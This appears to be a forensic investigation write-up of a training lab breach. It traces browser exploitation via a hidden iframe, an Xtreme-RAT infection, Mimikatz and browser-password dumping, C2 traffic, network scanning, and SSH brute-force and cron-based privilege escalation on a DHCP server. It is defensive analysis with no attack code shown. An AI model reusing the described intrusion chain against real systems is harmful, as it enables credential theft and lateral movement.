Breach Investigation
Scenario
The customer’s organization has found out that some of its sensitive data have been detected in an online text-sharing application. Due to legal obligations and for business continuity purposes, the CSIRT team has been tasked to conduct an incident response and incident investigation to mitigate the threats.
The breach contains sensitive data and includes a threat notice that in a short while, more data will follow.
As the breach leads to a specific employee’s computer then CSIRT team, tasked to investigate the incident, follows the leads.
Initial Evidence Collecting
As we have a suspected device we start by taking a memory and disk image of the device.
Memory Images can be taken from a portable application like “Belkasoft Live RAM Capturer software” or “DumpIt” from an external USB.
The Disk Image can be taken using a Write blocker, but as this case is for training the machine is virtualized and we can take the “vmdk” file as the hard disk.
The Evidence needs to be hashed at the time of collecting finishes to ensure integrity.
Note:
  All evidence is attached to the resources.
Setup & Validate Evidence
“vmdk” files can be treated as an archive file, which means that you can use “7-zip” to extract its content.
After extraction, we need to verify the hashes that we have with the ones at the time of collection.

As you see a hash match you can proceed with the analysis.
Memory Analysis
Volatility is a great tool no doubt, but I will proceed with another great way which is using MemProcFs which is a tool that mounts the memory as a file system to let you investigate it easily.

But there is a tool built on top of “MemProcFs” which is an automated analysis framework for memory dumps that automates the process of finding anomalies which is MemProcFS-Analyzer.
Much forensic valuable information can be out of it.

So let’s see what information we got from the analysis I will Ignore what I think are false positives.
Yara scan
The analyzer has built-in yara rules that it uses but I extended these rules and added some to check for malware from here.
- UPX packed file “\Users\Peter\AppData\Roaming\HostData\update.exe”.
- UPX packed file “\Users\Peter\AppData\Local\Temp\svchost.exe”.
- Malware Xtreme-Rat “\Users\Peter\AppData\Roaming\HostData\update.exe”
- Powerkatz_DLL_Generic “a Mimikatz version prepared to run in memory via Powershell”.
- UPX packed file \Device\HarddiskVolume2\Windows\explorer.exe.
- Malware Xtreme-Rat “\Device\HarddiskVolume2\Windows\explorer.exe”.
- Malware Xtreme-Rat “\Device\HarddiskVolume2\Users\Peter\AppData\Local\Temp\svchost.exe”.
We got a lot out of this yara scan as we can see two malicious files “update & svchost” packed with UPX and classified as “Xtreme-Rat”, also we can see the “explorer.exe” somehow infected with the “xtreme-rat” code may be due to use of some kind of process injection.
we can also notice the use of “Powerkatz” which is a memory-only version of mimikatz.
Another Interesting output that resulted from running the analyzer is the timelines.

As we know what processes are considered malicious we can find the potential initial access way by tracing where they first exist on the system, for that I will look at the NTFS timeline.
By tracing the first creation of them I found the malicious “svchost” that runs from the “temp” directory created and executed first based on the prefetch file creation in the NTFS timeline.

also, another thing that can be noticed the first one is the creation of a strange name executable “3568226350[1].exe” Also a large number of entries written to Firefox cache2 at the same time which may indicate that the browser is used as initial attack vector using an exploit kit “As normal user can’t open this much pages at this little time”.
This makes us need to analyze Firefox closely.
we can still do a lot by extracting registry, logs, and different artifact places out of memory but as we already have a full disk image of the machine I will go with it.
Disk Analysis
I am using “FTKImager” to analyze the disk image, I am Extracting any file I need to do more analysis for out it using the export feature in it.
AntiVirus Scan
A good start is to run an anti-virus on the whole partition, “ClamAV” AntiVirus is a nice executable to use that can take some time so I started by scanning the “Firefox” folders.

As expected one of the entries we saw before was detected as a part of the exploitkit for “CVE_2012_3993”.
Application Analysis
As we have a good base that the infection happened through browser exploitation as the malware dropped at the system around the time of the cached page exploiting “CVE-2012-3993”, we need to start investigating the browser’s logs to get what happened.
our target browser for analysis is Firefox, the Firefox profile is located at ‘C:\Users<name>\AppData\Roaming\Mozilla\Firefox’, while cache files can be found at ‘C:\Users<name>\AppData\Local\Mozilla\Firefox’.

At the start we can find a crash report around the time of the infection, this crash happened at the “Shockwave plugin”.
We can look at the history of the browser which is “places.sqlite” inside the user’s profile, we can view it using “BrowsingHistoryView” tool.


we can see two sites visited around the time of infection the most suspectable one is “blog.mycompany.ex”, we can then view the content returned from visiting this site in the cached data “cache2” using “MZCacheView” tool.
There is another site got visited exactly at the same time as visiting “mycompany” site, and because this site didn’t show in the history and there is no delay in visiting this is because the second site was spawned due to some kind of redirection or iframe embedding, also we can notice multiple requests to html file which likely a sign for an exploit kit, also one of them is the file flagged before by our AV as exploit code.
So we need to export these files to continue our investigation into what happened.
So let’s investigate what redirected us to “mysportclup” site in “mycompany” site.
we can notice in the front code a script that embeds a hidden iframe into the page, so let’s take a look at the content of the iframe php file.

we can see multiple iframes for different HTML files, we are not going to analyze the exploit code but we can search for files with “.exe” extensions to see what we get.

this is enough for us to prove that the malware dropped to the device using browser exploitation.
Post Exploitation
By looking At prefetch files creations in the NTFS timeline we can construct a timeline of the executed applications in the system.

here we can see enumeration tools running, but what caught my eye is the timing between executing them which indicates that these tools are running in a scripted way.
also, I noticed the creation of a file in the temp directory that seems to be collecting the output of these enumeration tools.
By going to this path I found many logs of running different tools, which indicates that the attacker has the password of the user “Peter” and general information about the system and NMAP results for scanning hosts in the around network.

Another thing that I noticed is the use of “pscp.exe” which is a putty tool that may indicate a connection between the device and another one.
By using the “PEcmd” prefetch analysis tool I found where the “pscp.exe” executed from and I found that this directory contains all the hacking tools downloaded.
also, I can see a strange file dropped to the “temp” directory and then executed.

So I decided to analyze it as we don’t know what it has done for the system.
Unknown Malware Analysis
Starting by running a simple check for file type and strings revealed that the executable is a compiled Python script.

So we can extract it using tools like “unpy2exe.py” and then decompile extracted “pyc” file using “uncompyle6”


By looking at the code we can find that it’s started by downloading the hacking tools we saw before and setting up directories and environment variables in the system then executing “Mimikatz” and “BrowserPasswordDump” tools, what’s interesting here is that there is a log saved with the results of the run in a folder called “SystemProfile, I think that is because it needs to be sent back to the C2.

by looking there we can find several other files that collect data before sending them to the attacker.
In “mimikatz” logs we can see that the attacker managed to get the user’s NTLM hashes which may be cracked for getting his password.


more interesting is that the attacker managed to get some passwords out of the browser, and the user seems to be using the same password for all his accounts.

Also, the attacker scanned other devices in the network to get open ports.
Now I have a timeline of what happened to with the machine from the attacker starting from the exploitation of the browser to the use of “pscp.exe”.
Network Analysis
Now It’s time to Investigate the network traffic after knowing what exactly happened to the compromised machine to get what is the scale of the attack and was the attacker able to move into other machines on the network.
The network logs are saved on another hard drive so we need to attach it to our forensic workstation.

I started by looking at which hosts resolved the Exploit site “blog.mysportclup.ex”, and the infected host that we investigated is the only one that resolved it according to DNS logs.
we also have “NetFlow” collected, the NetFlow collection is a collection of the headers for the packets in the network without the actual data, this helps with the problem of the size needed if we want to store all the packets.
We got a netflow of the day of the compromise divided into several files each one is 5 minutes period.

As we know the compromised machine had an IP of “192.168.5.100”, so let’s see what is the statistics of that ip in the netflow.

we can see four protocols mentioned used in the packets of the day, but nothing suspicious there, let’s investigate ICMP traffic.

As we can see there is an ICMP echo request to nonexistent “192.168.56.(1&10)”.
Now let’s see what the most UDP traffic is about.

we can see DNS traffic is the most used.
Now the same for TCP traffic.

we can see a huge amount of packets on port “12345” so let’s see what is happening there.

we can see that this traffic is sent to the c2 that we discovered before “36.98.102.89”.
we can’t get the actual data sent as we mentioned before because Netflow doesn’t record it.
Let’s now investigate if this machine is used for lateral movement inside the network.

As we can see a lot of traffic happening out of the compromised machine to the network devices there, and by looking at what kind of activity based on the destination port it tries to connect to we can see the following.
this is an obvious port scan against random ports with a payload of about two bytes, let’s now see what ports have more packets that indecate more interact with it.

we can see a large amount of SSH traffic to “192.168.5.10” which will require us to take this device down for investigation.
Compromised DHCP Server Analysis
The device that has the IP “192.168.5.10” is the DHCP server so let’s investigate a forensic image of it.
A tool called “LiveIR” is used to collect some important forensic artifacts let’s see what we got from it.
general information
hostname : dhcpsrv
kernel : 4.2.0-27-generic
network_card_1 : eth0      Link encap:Ethernet  HWaddr 02:4a:4b:b7:e6:bd
            inet addr:192.168.5.10  Bcast:192.168.5.255  Mask:255.255.255.0
            inet6 addr: fe80::4a:4bff:feb7:e6bd/64 Scope:Link
network_card_2 : lo        Link encap:Local Loopback
            inet addr:127.0.0.1  Mask:255.0.0.0
            inet6 addr: ::1/128 Scope:Host
os_informations : Linux version 4.2.0-27-generic (buildd@lcy01-23) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubuntu1) ) #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2016

First I started looking at authentication logs, and I found that the server was compromised via a brute forcing attack on the “SSH” service.
then a root elevation via “su” failed.

then after some time some kind of privilege escalation happened, a session opened for root, a new user has been created and added to the “root” group and Peter can “su” to it, take a look at the elevation of privileges that happens from a cron job, I investigated the cron job and found that the is an hourly cron job executes at the minute “17” every hour.

which is the same time for escalation in Auth logs.
